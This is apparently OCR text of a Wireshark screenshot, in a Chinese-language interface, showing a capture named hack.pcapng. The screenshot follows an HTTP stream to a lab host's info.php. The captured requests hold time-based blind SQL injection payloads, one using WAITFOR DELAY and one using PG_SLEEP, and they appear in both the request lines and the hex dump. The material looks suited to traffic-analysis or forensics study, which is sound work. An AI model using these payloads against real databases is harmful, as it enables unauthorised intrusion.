 hack.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 65965
No. Time Source Destination Protocol Length Info
150982 291.101749 10.10.10.100 10.10.10.128 HTTP 568 HTTP/1.1 404 Not Found (text/html)
/index.002 HTTP/1.1
TP/1.1 404 Not Found (text/html)
T /info.php?=pdUNmmOO';%20waitfor%20delay%20'0:0:15'%20--%20 HTTP/…
→ 35434 [ACK] Seq=92609 Ack=9411 Win=43328 Len=1448 TSval=1764183…
→ 35434 [ACK] Seq=94057 Ack=9411 Win=43328 Len=1448 TSval=1764183…
→ 35434 [ACK] Seq=95505 Ack=9411 Win=43328 Len=1448 TSval=1764183…
→ 35434 [ACK] Seq=96953 Ack=9411 Win=43328 Len=1448 TSval=1764183…
→ 35434 [ACK] Seq=98401 Ack=9411 Win=43328 Len=1448 TSval=1764183…
→ 35434 [ACK] Seq=99849 Ack=9411 Win=43328 Len=1448 TSval=1764183…
TP/1.1 200 OK (text/html)
434 → 80 [ACK] Seq=9411 Ack=101297 Win=31872 Len=0 TSval=179681563…
T /info.php?=lNOhyhvj')%20OR%20279=(SELECT%20279%20FROM%20PG_SLEEP…
→ 35434 [ACK] Seq=101975 Ack=9886 Win=44736 Len=1448 TSval=176418…
→ 35434 [ACK] Seq=103423 Ack=9886 Win=44736 Len=1448 TSval=176418…
→ 35434 [ACK] Seq=104871 Ack=9886 Win=44736 Len=1448 TSval=176418…
→ 35434 [ACK] Seq=106319 Ack=9886 Win=44736 Len=1448 TSval=176418…
Wireshark · 追踪 HTTP 流 (tcp.stream eq 65965) · hack.pcapng
Y or FITNESS FOR A PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questio
ns about PHP licensing, please contact license@php.net.
</p>
</td></tr>
</table><br />
</div></body></html>GET /info.php?=lNOhyhvj')%20OR%20279=(SELECT%20279%2
0FROM%20PG_SLEEP(15))-- HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://10.10.10.100/
Cookie: PHPSESSID=0t6ds19mu6tlppp4g6gr4skep2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Host: 10.10.10.100
Connection: Keep-alive
HTTP/1.1 200 OK
101 客户端 分组, 101 服务器 分组, 201 turn(s).
整个对话 (1078 kB)
Show data as ASCII
查找: /info.php?=l
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
Fr
Et
In
Tr
Hy
0c 29 de cd aa 08 00 45 00 ··)·pe·· )·····E·
06 e2 41 0a 0a 0a 80 0a 0a ··.·@·?· ·A······
bd be a1 0b ae 2d e1 80 18 ·d·j·P·· ····-···
01 08 0a 6b 19 3b 1a 00 1a ···U···· ··k·;···
69 6e 66 6f 2e 70 68 70 3f ·XGET /i nfo.php?
76 6a 27 29 25 32 30 4f 52 =lNOhyhv j')%20OR
28 53 45 4c 45 43 54 25 32 %20279=( SELECT%2
46 52 4f 4d 25 32 30 50 47 0279%20F ROM%20PG
31 35 29 29 2d 2d 20 48 54 _SLEEP(1 5))-- HT
0a 58 2d 52 65 71 75 65 73 TP/1.1·· X-Reques
68 3a 20 58 4d 4c 48 74 74 ted-With : XMLHtt
hack.pcapng
分组: 195923 · 已显示: 350 (0.2%)
配置: Default